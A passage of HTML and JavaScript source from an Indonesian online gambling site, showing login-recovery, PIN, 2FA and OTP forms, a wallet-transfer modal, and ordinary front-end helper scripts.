                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.dewa808co.id/captcha-image-forgotpw?v=1769369772" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.dewa808co.id/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="9"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.dewa808co.id/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.dewa808co.id/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.dewa808co.id/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="MrjgCh1CP945lswQFXEn9bu8UpUDdHWLe9ProX6H">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.dewa808co.id/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.dewa808co.id/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.dewa808co.id/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyAWVsCWSw_iOyfQy6nlRleRc-iJBgvu-i0","authDomain":"api-lgoplay-ns2.firebaseapp.com","projectId":"api-lgoplay-ns2","storageBucket":"api-lgoplay-ns2.firebasestorage.app","messagingSenderId":"247913659198","appId":"1:247913659198:web:c7e064d18a6ad9bbd10a6f","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='DEWA808';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-26 03:36:12";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.dewa808co.id/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.dewa808co.id/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
